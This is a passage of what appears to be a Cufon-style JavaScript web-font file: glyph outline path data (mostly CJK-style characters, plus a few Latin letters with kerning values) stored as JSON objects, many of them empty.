0r0,-28r322,0r0,28r-141,0r0,31r82,0v33,2,7,54,12,80r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-72r55,0r1,-168r-56,0r0,168xm183,-73v38,0,76,-8,76,-37r0,-165r40,0r-1,105r57,0r0,31r-57,0r1,193r-40,0r0,-122v-33,41,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-115,-3,-168r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{"d":"354,-176r-56,0r0,80r-40,0r0,-180r40,0r0,70r56,0r0,30xm199,-246v-7,94,-64,132,-155,152r-14,-28v61,-15,118,-46,126,-103v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm279,-81v-1,61,14,91,53,115r-20,26v-28,-16,-45,-34,-51,-56v-7,21,-25,40,-53,56r-20,-26v39,-25,54,-54,53,-115r38,0xm89,58v-20,0,-27,-7,-27,-27r0,-112r37,0r0,40r49,0r0,-40r37,0r0,139r-96,0xm148,28r0,-39r-49,0v2,16,-6,39,13,39r36,0"},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm35,-119v60,-14,122,-48,126,-107v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,80,-54,133,-156,157xm130,-15v1,18,-6,44,14,43r133,0r0,-43r-147,0xm117,58v-20,0,-25,-7,-26,-26r0,-113r39,0r0,35r147,0r0,-35r40,0r0,139r-200,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-178r39,0r0,178xm256,-102r-38,0r0,-71r-45,0r0,-30r45,0r0,-72r38,0r0,173xm77,-147v0,20,18,17,39,17v22,0,43,-1,61,-5r5,25v-26,8,-56,12,-88,12v-31,-1,-57,-1,-57,-36r0,-137r127,0r0,29r-87,0r0,39r74,0r0,29r-74,0r0,27xm220,-86v54,0,99,26,99,75v0,48,-45,75,-99,75v-55,0,-99,-26,-99,-75v0,-49,44,-75,99,-75xm220,34v33,0,60,-15,60,-45v0,-29,-28,-45,-60,-45v-31,0,-59,16,-59,45v0,29,27,45,59,45"},{},{},{"d":"324,-107r-40,0r0,-168r40,0r0,168xm251,-108r-40,0r0,-94r-68,-1r0,-29r68,0r0,-43r40,0r0,167xm76,-171v4,32,75,13,100,11r5,26v-39,9,-144,37,-144,-27r0,-109r39,0r0,99xm123,58v-46,6,-24,-53,-29,-88r190,0v-1,-13,5,-30,-10,-30r-180,0r0,-30r215,0v12,0,17,6,16,17r-4,70r-187,0v1,13,-5,32,11,32r187,0r0,29r-209,0"},{},{},{},{"d":"91,-140v-41,3,-25,-47,-28,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm284,-52v13,0,16,5,16,17r-4,93r-207,0v-46,1,-19,-72,-26,-110r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r84,0xm259,31v-3,-19,9,-55,-11,-55r-146,0v3,20,-10,55,14,55r143,0"},{},{},{},{},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,103v3,31,57,15,82,15v65,0,32,-70,40,-124r38,0r0,65r47,0r0,-65r39,0r0,181r-39,0r0,-85r-47,0r0,84r-38,0r0,-46v-17,19,-64,23,-105,24xm264,-5v-6,29,-43,47,-62,64v-21,-8,-57,-42,-63,-64v-6,21,-42,57,-62,64r-20,-26v45,-27,67,-58,64,-112r37,0v-2,45,12,73,44,99v33,-26,46,-53,44,-99r37,0v-2,53,18,84,63,112r-19,26v-21,-8,-57,-42,-63,-64"},{},{},{},{"d":"319,54r-40,0r0,-78r-83,0r0,-30r83,0r0,-221r40,0r0,329xm256,-104v-27,10,-71,14,-113,13r0,141r-40,0r0,-141r-84,0r0,-31r152,0r0,-102v0,-11,-4,-16,-14,-16r-111,0r0,-31r147,0v16,0,24,8,23,24r-8,124v16,0,34,-2,44,-4"},{},{"d":"200,-275v-1,63,56,83,115,96r-12,29v-47,-5,-107,-34,-123,-67v-17,38,-70,59,-121,67r-12,-29v77,-18,114,-44,112,-96r41,0xm341,-94r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{"d":"140,-245r0,57r80,0r1,-57r-81,0xm102,-188v-2,-16,-2,-38,-2,-57r-43,0r0,-30r246,0r0,30r-43,0r-2,57r42,0r0,30r-240,0r0,-30r42,0xm200,-68v45,3,80,24,80,67v0,50,-44,68,-100,68v-57,0,-100,-18,-100,-68v0,-43,35,-64,80,-67r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,52,122,54,122,0v0,-52,-123,-52,-122,0"},{"d":"280,4r-199,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r154,0r0,31"},{},{},{},{},{},{},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-62,-2,-84,-57,-53,-97r-54,0r0,-28r108,0r0,-32r39,0r0,32r107,0r0,28r-54,0v31,40,9,96,-53,97r0,25r141,0r0,28xm180,-159v25,0,49,-10,49,-32v-1,-42,-97,-42,-98,0v0,21,24,32,49,32xm105,-3v0,16,-3,34,15,34r136,0r0,-34r-151,0xm93,58v-49,1,-19,-74,-27,-114r39,0r0,25r151,0r0,-25r39,0r0,114r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-64v13,0,16,5,16,17r-5,105r-195,0v-20,0,-27,-6,-27,-26r0,-96r211,0xm231,-114v-53,20,-137,10,-209,12r0,-30r37,0v-4,-30,-1,-75,-2,-110r-33,0r0,-29r196,0r0,29r-32,0r-2,109v17,-1,30,-2,40,-4xm317,-86r-40,0r0,-62r-62,0r0,-26r62,0r0,-23r-62,0r0,-27r62,0r0,-51r40,0r0,189xm276,29v-4,-21,10,-59,-10,-64r-135,0v3,23,-11,64,14,64r131,0xm96,-132r52,0r1,-110r-53,0r0,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,54r-38,0r0,-329r38,0r0,329xm230,-26r-67,0r0,-29r67,0r0,-220r37,0r0,326r-37,0r0,-77xm219,-103v-29,9,-48,10,-91,12r0,142r-39,0r0,-141r-72,0r0,-31r39,0r0,-104v2,-19,-18,-15,-34,-15r0,-31v27,6,75,-16,74,20r-5,130r57,0r0,-104v1,-21,-21,-14,-39,-15r0,-31v30,4,83,-14,80,23r-6,125v12,-1,23,-2,32,-4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"171,-269v33,-4,28,28,27,55r77,0r0,-62r40,0r0,330r-40,0r0,-139r-92,0r0,-32r92,0r0,-66r-82,0v-17,67,-63,121,-138,160r-20,-27v81,-45,122,-104,122,-178v0,-7,-3,-11,-10,-11r-105,0r0,-30r129,0"},{},{},{"d":"145,-103v0,69,40,84,111,79r0,25v-79,19,-152,-9,-152,-103v0,-88,60,-121,149,-109r0,27v-69,-5,-108,16,-108,81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-86r-39,0r0,-88r-47,0r0,87r-39,0r0,-188r39,0r0,71r47,0r0,-71r39,0r0,189xm147,-270v19,0,23,5,23,22v0,79,-38,133,-114,163r-19,-28v60,-25,90,-63,90,-113v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm311,-73v13,0,16,5,16,17r-4,114r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm287,28r0,-59v0,-7,-4,-11,-11,-11r-140,0v4,24,-12,70,14,70r137,0"},{},{},{"d":"204,-229v15,33,62,46,110,53r-9,30v-49,-3,-103,-24,-124,-52v-22,31,-73,48,-126,52r-9,-30v64,-8,101,-25,110,-53r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0xm279,-55v16,1,22,5,20,22r-6,87r-35,0v-5,-27,13,-80,-15,-80r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39r79,0"},{"d":"317,-92r-40,0r0,-84r-75,0r0,-29r75,0r0,-70r40,0r0,183xm202,-98v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v57,-30,82,-61,79,-119r-69,0r0,-31r180,0r0,31r-69,0v-2,57,22,87,77,115xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-175,0r0,-31r210,0v14,0,21,7,20,22"},{},{"d":"160,-168v-35,-5,-98,16,-98,-24r0,-83r40,0r0,64v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"280,-275v16,1,22,5,20,22r-8,86r-37,0v-5,-26,13,-79,-15,-79r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r115,0r0,-56r41,0r0,56r166,0r0,29xm92,58v-44,5,-25,-50,-29,-85r195,0v-1,-12,5,-29,-10,-28r-185,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,12,-5,30,10,30r190,0r0,28r-211,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm58,-105v-22,0,-27,-6,-28,-27r0,-140r39,0r0,49r70,0r0,-49r40,0r0,68r41,0r0,-71r39,0r0,179r-39,0r0,-78r-41,0r0,69r-121,0xm139,-136r0,-57r-70,0v3,21,-10,57,15,57r55,0xm225,-75v-2,59,58,92,111,103r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,-225v37,40,4,105,-51,104r0,28r140,0r0,30r-322,0r0,-30r142,0r0,-28v-56,0,-87,-62,-52,-104r-56,0r0,-30r108,0r0,-33r40,0r0,33r106,0r0,30r-55,0xm181,-150v25,0,48,-11,48,-34v0,-23,-23,-34,-48,-34v-26,-1,-48,11,-48,34v0,23,23,34,48,34xm86,52v-40,3,-17,-55,-23,-86r40,0v3,21,-10,56,14,56r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"78,-136v3,22,29,16,54,16v34,0,61,-3,81,-7r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-76r126,0v-1,-17,6,-45,-13,-44r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,205r-40,0r0,-67r-77,0r0,-29r77,0r0,-42r-74,0r-1,38r-124,0r0,34xm219,-68v-1,58,59,84,111,97r-13,28v-41,-2,-109,-40,-118,-72v-9,34,-74,72,-118,72r-12,-28v54,-12,112,-37,111,-97r39,0"},{},{},{},{},{},{},{},{},{},{"d":"107,-98v-43,0,-72,4,-72,-39r0,-134r158,0r0,29r-119,0r0,40r115,0r0,29r-115,0r0,26v2,24,26,18,56,18v56,0,88,1,117,-15v22,-26,5,-89,10,-131r39,0r0,71r58,0r0,30r-58,0r0,87r-39,0r0,-38v-34,25,-76,27,-150,27xm282,-67v13,-1,15,5,15,17r-4,108r-186,0v-20,0,-27,-6,-27,-26r0,-99r202,0xm256,28r0,-54v0,-7,-3,-11,-10,-11r-126,0v4,23,-11,65,14,65r122,0"},{},{},{},{},{"d":"140,-244r0,64r80,0v1,-19,1,-43,1,-64r-81,0xm341,-82r-322,0r0,-30r141,0r0,-38r-102,0r0,-30r44,0v-3,-18,-2,-43,-2,-64r-45,0r0,-31r250,0r0,31r-45,0r-1,64r43,0r0,30r-102,0r0,38r141,0r0,30xm200,-62v-1,55,60,79,111,91r-11,28v-42,-2,-111,-36,-120,-68v-10,32,-77,67,-120,68r-11,-28v53,-13,111,-34,111,-91r40,0"},{},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,29r-56,0r0,45r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-42,84,-95,84v-53,0,-94,-32,-94,-84v0,-51,42,-83,94,-83xm115,-141v33,0,56,-23,56,-53v0,-31,-24,-53,-56,-53v-31,0,-55,21,-55,53v0,31,24,53,55,53xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-74v-2,58,23,84,63,107r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-22,-8,-57,-41,-63,-64v-6,23,-41,56,-62,64r-20,-26v40,-23,66,-49,64,-107r37,0v-2,43,12,69,44,94v32,-25,46,-51,44,-94r37,0xm125,-272v-3,73,18,113,62,144r-20,25v-24,-13,-54,-47,-61,-77v-5,31,-37,69,-64,82r-21,-24v48,-31,67,-72,64,-150r40,0xm258,-98r-38,0r0,-91r-55,0r0,-30r55,0r0,-56r38,0r0,177xm326,-97r-40,0r0,-178r40,0r0,178"},{},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,75r-40,0r0,-168r40,0r0,62r56,0r0,31xm58,-121v-22,0,-29,-9,-29,-29r0,-122r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{"d":"354,-177r-56,0r0,64r-40,0r0,-162r40,0r0,67r56,0r0,31xm118,-278v52,0,95,30,95,80v0,50,-43,80,-95,80v-52,0,-95,-31,-95,-80v0,-49,43,-80,95,-80xm118,-148v32,0,56,-19,56,-50v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm102,-277v49,0,79,31,84,76r34,0r0,-74r38,0r0,218r-38,0r0,-113r-34,0v-5,45,-35,74,-84,75v-53,0,-86,-36,-85,-91v0,-54,31,-92,85,-91xm102,-128v30,0,45,-26,45,-58v0,-32,-15,-58,-45,-58v-30,0,-46,25,-46,58v0,33,16,58,46,58xm113,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r193,0r0,31r-223,0"},{"d":"88,-240r0,98r35,0r1,-98r-36,0xm212,-135v-31,34,-121,20,-188,23r0,-30r29,0v-3,-26,-2,-67,-2,-98r-25,0r0,-31r158,0r0,31r-23,0r-3,96v30,-2,54,-7,54,-31r0,-101r39,1r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-36xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{"d":"317,-88r-40,0r0,-23r-56,0r0,-29r56,0r0,-30r-56,0r0,-28r56,0r0,-77r40,0r0,187xm120,-93v-68,7,-108,-73,-66,-122r-36,0r0,-31r83,0r0,-42r39,0r0,42r81,0r0,31r-35,0v43,48,3,130,-66,122xm120,-124v26,0,44,-18,44,-43v0,-25,-19,-43,-44,-43v-24,0,-43,19,-43,43v0,24,18,43,43,43xm131,-8v1,17,-5,36,15,36r131,0r0,-36r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,29r146,0r0,-29r40,0r0,125r-199,0"},{},{},{},{},{},{},{},{},{},{"d":"279,-118v-37,35,-163,18,-251,22r0,-26r90,0r0,-24v-52,-4,-71,-47,-47,-86r-35,0r0,-26r82,0r0,-33r40,0r0,33r80,0r0,26r-34,0v25,37,6,83,-46,86r0,24v35,0,59,-2,73,-3v32,-3,48,-13,48,-30r0,-120r40,0r0,181r-40,0r0,-24xm138,-171v21,0,38,-11,38,-29v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,29,38,29xm118,58v-43,6,-25,-45,-29,-78r190,0v0,-12,3,-25,-10,-25r-180,0r0,-27r215,0v32,3,8,53,12,78r-187,0v1,11,-4,25,10,25r188,0r0,27r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-138r35,0r1,-102r-36,0r0,102xm158,-140v30,-2,54,-7,54,-31r0,-104r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-38v-31,34,-120,21,-188,24r0,-31r29,0v-3,-27,-2,-70,-2,-102r-25,0r0,-31r158,0r0,31r-23,0xm311,-71v13,0,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,68,14,68r136,0"},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-37,0r0,-72v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-30r111,0r0,-62r40,0r0,62r171,0r0,30xm90,58v-20,0,-27,-6,-27,-26r0,-99r237,0r0,31r-197,0v4,22,-12,63,14,64r187,0r0,30r-214,0"},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,42,-38,61,-86,61v-49,0,-86,-19,-86,-61v0,-42,38,-61,86,-61xm135,-185v24,0,46,-14,46,-36v0,-23,-22,-36,-46,-36v-24,0,-46,13,-46,36v0,22,22,36,46,36xm279,-81r-75,0r0,-24r75,0r0,-170r40,0r0,209r-40,0r0,-15xm244,-126v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28v71,-1,151,4,212,-6xm304,-50v13,1,16,4,16,17r-5,92r-211,0v-46,1,-19,-71,-26,-109r226,0xm279,31v-3,-18,9,-53,-11,-53r-151,0v3,21,-9,54,15,53r147,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"125,-88v-71,0,-109,-76,-66,-127r-40,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-38,0v9,10,15,22,17,36r70,0r0,-96r40,0r0,207r-40,0r0,-81r-70,0v-5,36,-39,61,-82,61xm125,-119v28,0,45,-18,45,-45v0,-27,-17,-45,-45,-45v-28,0,-46,17,-46,45v0,28,18,45,46,45xm318,57v-43,-6,-106,-37,-117,-70v-10,33,-75,65,-117,70r-14,-29v77,-22,113,-46,111,-96r40,0v-2,51,34,73,111,96"},{},{},{},{},{},{},{},{},{},{},{"d":"261,-276v0,56,21,80,60,104r-18,24v-31,-14,-52,-36,-62,-65v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-9,28,-36,54,-62,65r-18,-24v39,-24,61,-47,60,-104r40,0v-1,41,13,70,41,94v28,-24,42,-52,41,-94r40,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r237,0r0,30r-197,0v3,20,-10,56,14,56r187,0r0,30r-214,0"},{},{},{"d":"136,-141v-58,6,-96,-48,-64,-92r-38,0r0,-27r82,0r0,-31r40,0r0,31r81,0r0,27r-36,0v30,44,-7,98,-65,92xm136,-168v21,0,38,-12,38,-31v0,-18,-18,-31,-38,-31v-20,0,-38,13,-38,31v0,19,17,31,38,31xm279,-114v-28,19,-59,23,-122,22r0,39r143,0v14,0,21,7,20,22r-6,85r-35,0r0,-63v0,-10,-4,-15,-14,-15r-194,0r0,-29r47,0r0,-39r-91,0r0,-28r205,-2v31,-3,47,-14,47,-31r0,-122r40,0r0,199r-40,0r0,-38"},{},{},{},{"d":"125,-58v-82,0,-119,-99,-67,-151r-42,0r0,-31r90,0r0,-44r39,0r0,44r89,0r0,31r-41,0v13,12,20,28,23,47r63,0r0,-113r40,0r0,329r-40,0r0,-185r-63,0v-6,44,-41,73,-91,73xm125,-93v31,0,52,-22,52,-53v0,-31,-21,-55,-52,-54v-30,0,-52,23,-52,54v0,30,22,53,52,53"},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm154,-271v36,-2,15,50,13,71r46,0r0,-75r40,0r0,176r-40,0r0,-70r-57,0v-17,35,-50,64,-99,88r-19,-25v37,-20,63,-43,78,-68v-25,6,-51,4,-80,4r0,-30r91,0v4,-13,13,-41,-8,-41r-79,0r0,-30r114,0xm138,-12v1,17,-6,40,14,40r133,0r0,-40r-147,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r42,0r0,34r147,0r0,-34r41,0r0,134r-203,0"},{},{"d":"326,-71r-40,0r0,-204r40,0r0,204xm104,-86v-67,4,-92,-81,-58,-129r-30,0r0,-30r68,0r0,-42r40,0r0,42r66,0r0,30r-28,0v8,10,12,22,14,37r44,0r0,-97r38,0r0,183r-38,0r0,-56r-44,0v-5,37,-32,60,-72,62xm104,-118v21,0,33,-20,33,-45v0,-25,-11,-45,-33,-45v-22,0,-33,20,-33,45v0,25,12,45,33,45xm322,57v-43,-4,-105,-38,-116,-71v-11,34,-75,66,-117,71r-14,-30v77,-22,113,-45,110,-97r40,0v-3,53,34,74,111,97"},{},{},{},{},{"d":"37,-272v94,-1,194,-10,191,82v-2,76,-68,91,-151,86r0,108r-40,0r0,-276xm77,-135v57,1,111,1,111,-54v0,-56,-54,-52,-111,-51r0,105","w":242,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{"d":"288,-211r-106,300r-41,0r31,-85r-14,0r-80,-215r43,0r64,183r62,-183r41,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm185,-271v17,0,23,5,22,23v-3,80,-54,135,-155,166r-14,-28v48,-17,83,-38,103,-62v-35,3,-66,2,-102,2r0,-30r118,0v5,-13,14,-41,-8,-41r-107,0r0,-30r143,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,18r-4,111r-196,0xm277,28r0,-57v0,-7,-4,-11,-11,-11r-135,0v4,24,-11,68,14,68r132,0"},{"d":"317,-98r-40,0r0,-50r-68,0r0,-28r68,0r0,-23r-68,0r0,-27r68,0r0,-49r40,0r0,177xm142,-241v-2,62,33,94,78,116r-19,27v-32,-11,-66,-42,-78,-72v-13,32,-49,63,-82,76r-19,-28v56,-28,81,-62,79,-119r-69,0r0,-30r179,0r0,30r-69,0xm131,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,34r146,0r0,-34r40,0r0,133r-199,0"},{},{"d":"317,-93r-40,0r0,-92r-54,0r0,-31r54,0r0,-59r40,0r0,182xm129,-148v20,-31,23,-70,23,-124r40,0v-2,66,11,115,44,150r-24,20v-17,-14,-36,-48,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-2,28,-22,65,-39,80r-25,-21v36,-38,43,-81,43,-156r39,0v-2,53,7,94,29,124xm302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-37,0r0,-329r37,0r0,329xm265,50r-38,0r0,-198r-46,0r0,-31r46,0r0,-96r38,0r0,325xm109,-24v-19,-21,-39,-69,-43,-106v0,38,-16,85,-32,108r-26,-17v31,-49,40,-138,37,-232r39,0v-1,67,1,134,20,178v15,-43,18,-112,17,-178r38,0v-3,93,9,174,47,223r-23,20v-21,-22,-38,-66,-42,-104v-2,38,-16,83,-32,108"},{},{},{},{},{},{"d":"202,-245v11,35,62,55,111,59r-8,29v-46,-3,-105,-26,-124,-53v-20,30,-74,49,-125,53r-9,-29v67,-8,104,-28,111,-59r-99,0r0,-29r242,0r0,29r-99,0xm341,-109r-322,0r0,-29r322,0r0,29xm93,58v-44,5,-27,-48,-30,-83r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,30,11,29r189,0r0,28r-210,0"},{},{},{},{},{},{},{"d":"279,-99v-26,22,-60,26,-126,26r0,123r-40,0r0,-123r-91,0r0,-31r159,0r0,-58r-136,0r0,-30r136,0v-2,-19,7,-49,-14,-49r-119,0r0,-30r154,0v16,0,24,8,23,24r-7,141v31,0,61,-13,61,-37r0,-132r40,0r0,329r-40,0r0,-153"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-216v62,-1,89,46,84,118r-143,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm165,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0","w":224,"k":{"W":7,"V":7,"T":18}},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm215,-91v54,0,97,27,97,78v0,51,-44,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-78,98,-78xm215,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"328,54r-40,0r0,-194r-40,0r0,190r-39,0r0,-325r39,0r0,105r40,0r0,-105r40,0r0,329xm19,-50v54,-46,67,-118,64,-221r40,0v-4,97,12,176,62,218r-23,24v-25,-18,-52,-61,-58,-98v-7,40,-32,79,-61,100"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-141v-42,4,-24,-47,-28,-81r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v11,0,16,5,16,16r-3,64r-192,0v1,12,-3,29,10,28r191,0r0,27r-213,0xm141,-49r78,0r0,-37r-78,0r0,37xm299,-27r-6,82r-35,0v-4,-26,12,-77,-15,-77r-183,0r0,-27r43,0r0,-37r-84,0r0,-27r322,0r0,27r-84,0r0,37v22,-1,44,-2,42,22"},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm56,-115v-20,0,-27,-6,-26,-26r0,-129r123,0v33,-2,22,36,23,63r44,0r0,-68r38,0r0,175r-38,0r0,-76r-45,0r-3,61r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,81v2,25,44,10,67,14r0,-82xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-97v-76,8,-126,-63,-81,-119r-53,0r0,-31r115,0r0,-40r39,0r0,40r114,0r0,31r-53,0v45,55,-5,128,-81,119xm180,-130v32,0,58,-12,58,-40v0,-28,-26,-40,-58,-40v-32,0,-58,12,-58,40v0,28,26,40,58,40xm341,-46r-142,0r0,101r-39,0r0,-101r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"127,-46v44,0,90,-1,90,-35r0,-194r38,0r0,116r33,0r0,-116r40,0r0,329r-40,0r0,-183r-33,0r0,179r-38,0r0,-88v-33,31,-127,21,-200,23r0,-31r70,0r0,-43v-52,-2,-73,-80,-40,-119r-30,0r0,-31r70,0r0,-44r39,0r0,44r68,0r0,31r-28,0v33,39,13,115,-39,119r0,43xm107,-118v24,0,36,-18,36,-42v0,-24,-13,-42,-36,-42v-24,0,-37,18,-37,42v0,24,12,42,37,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-215v43,50,7,131,-61,130r0,41r141,0r0,31r-322,0r0,-31r141,0r0,-41v-68,0,-104,-80,-61,-130r-55,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-55,0xm180,-116v32,0,60,-18,60,-48v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,30,28,48,60,48"},{},{},{},{"d":"91,-151v-40,4,-25,-42,-28,-75r194,0v0,-11,3,-24,-10,-24r-184,0r0,-26r219,0v30,2,9,49,13,74r-192,0v0,11,-3,25,10,25r191,0r0,26r-213,0xm141,-66r78,0r0,-34r-78,0r0,34xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,2,-23,-10,-23r-184,0r0,-26r40,0r0,-34r-84,0r0,-26r322,0r0,26r-84,0r0,34v18,1,42,-5,41,16r-4,58r-191,0v0,11,-3,24,10,24r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,82r-40,0r0,-182r40,0r0,70r56,0r0,30xm202,-247r-7,134r-139,0v-18,0,-27,-9,-27,-25r0,-133r148,0v18,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"91,-137v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm341,-83r-322,0r0,-28r322,0r0,28xm103,-3v0,15,-3,33,14,33r140,0r0,-33r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-91r40,0r0,28r154,0r0,-28r40,0r0,117r-207,0"},